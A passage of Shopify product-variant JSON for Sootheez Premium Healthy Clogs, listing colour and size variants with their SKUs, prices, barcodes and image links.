7","option3":null,"sku":"FZ2500305-Black-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","options":["Black","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127724","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175833187,"title":"Black \/ Women 10 | Men 8","option1":"Black","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Black-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","options":["Black","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127731","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175865955,"title":"Black \/ Women 11 | Men 9","option1":"Black","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Black-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","options":["Black","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127748","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175898723,"title":"Black \/ Women 12 | Men 10","option1":"Black","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Black-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","options":["Black","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127755","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175931491,"title":"Black \/ Women 13 | Men 11","option1":"Black","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Black-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","options":["Black","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127816","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175964259,"title":"Black \/ Women 14 | Men 12","option1":"Black","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Black-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","options":["Black","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127823","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175997027,"title":"Black \/ Women 15 | Men 13","option1":"Black","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Black-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","options":["Black","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127830","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487661667,"title":"Beige \/ Women 6 | Men 4","option1":"Beige","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Beige-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","options":["Beige","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127847","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487694435,"title":"Beige \/ Women 7 | Men 5","option1":"Beige","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Beige-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","options":["Beige","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127854","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487759971,"title":"Beige \/ Women 7.5 | Men 5.5","option1":"Beige","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Beige-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","options":["Beige","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127861","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176029795,"title":"Beige \/ Women 8 | Men 6","option1":"Beige","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Beige-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","options":["Beige","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127878","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176062563,"title":"Beige \/ Women 9 | Men 7","option1":"Beige","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Beige-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","options":["Beige","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127885","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176095331,"title":"Beige \/ Women 10 | Men 8","option1":"Beige","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Beige-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","options":["Beige","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127892","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176128099,"title":"Beige \/ Women 11 | Men 9","option1":"Beige","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Beige-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","options":["Beige","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127908","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176160867,"title":"Beige \/ Women 12 | Men 10","option1":"Beige","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Beige-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","options":["Beige","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127915","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176193635,"title":"Beige \/ Women 13 | Men 11","option1":"Beige","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Beige-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","options":["Beige","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127977","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176226403,"title":"Beige \/ Women 14 | Men 12","option1":"Beige","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Beige-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","options":["Beige","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127984","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176259171,"title":"Beige \/ Women 15 | Men 13","option1":"Beige","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Beige-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","options":["Beige","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127991","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488022115,"title":"Cream \/ Women 6 | Men 4","option1":"Cream","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Cream-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","options":["Cream","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128004","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488054883,"title":"Cream \/ Women 7 | Men 5","option1":"Cream","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Cream-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","options":["Cream","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128011","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488120419,"title":"Cream \/ Women 7.5 | Men 5.5","option1":"Cream","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Cream-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","options":["Cream","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128028","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176291939,"title":"Cream \/ Women 8 | Men 6","option1":"Cream","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Cream-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","options":["Cream","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128035","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176324707,"title":"Cream \/ Women 9 | Men 7","option1":"Cream","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Cream-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","options":["Cream","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128042","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176357475,"title":"Cream \/ Women 10 | Men 8","option1":"Cream","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Cream-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","options":["Cream","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128059","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176390243,"title":"Cream \/ Women 11 | Men 9","option1":"Cream","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Cream-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","options":["Cream","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128066","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176423011,"title":"Cream \/ Women 12 | Men 10","option1":"Cream","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Cream-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","options":["Cream","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128073","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176455779,"title":"Cream \/ Women 13 | Men 11","option1":"Cream","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Cream-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","options":["Cream","Women 13 | Men 